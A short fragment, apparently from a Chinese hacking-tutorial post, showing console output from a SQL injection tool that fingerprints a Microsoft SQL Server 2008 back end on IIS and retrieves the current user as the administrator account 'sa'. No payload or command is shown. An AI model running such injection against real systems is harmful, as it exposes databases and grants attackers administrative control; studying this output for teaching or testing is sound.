 [13:03:04] [INFO] testing Microsoft SQL Server
[13:03:04] [INFO] confirming Microsoft SQL Server
[13:03:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS
back-end DBMS: Microsoft SQL Server 2008
[13:03:09] [INFO] fetching current user
[13:03:11] [INFO] retrieved: 'sa'
current user: 'sa'
[13:03:11] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[13:03:11] [INFO] fetched data logged to text files under '
[*] ending @ 13:03:11 /2019-12-06/
HACK学习呀